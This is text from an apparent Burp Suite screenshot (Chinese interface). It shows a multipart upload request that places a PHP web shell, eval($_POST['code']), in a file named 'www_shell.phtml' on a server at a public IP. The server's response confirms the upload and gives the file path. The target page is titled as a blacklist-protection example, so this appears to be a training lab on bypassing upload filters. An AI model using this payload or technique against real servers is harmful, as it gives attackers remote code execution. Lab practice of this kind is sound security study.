 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://47.109.151.168:8096 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.109.151.168:8096
3 Content-Length: 244
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.109.151.168:8096
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymG05inPcBM8gZK75
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://47.109.151.168:8096/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarymG05inPcBM8gZK75
16 Content-Disposition: form-data; name="uploaded_file"; filename="
www_shell.phtml"
17 Content-Type: application/octet-stream
18
19 <?php
20 eval($_POST['code']);
21 ?>
22 ------WebKitFormBoundarymG05inPcBM8gZK75--
23
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 02:33:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 709
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 文件上传成功!<br>
文件名: www_shell.phtml<br>
文件路径: uploads/www_shell.phtml<br>
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
黑名单防护示例
</title>
15 <style>
16 body{
font-family:Arial,sans-serif;
max-width:800px;
margin:0auto;
padding:20px;
}
17 .warning{
color:red;
font-weight:bold;
background:#ffeeee;
padding:10px;
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
响应头 7
Inspector
说明
完成
937字节 | 1,029 millis
Event log (8) All issues (8)
内存: 197.5MB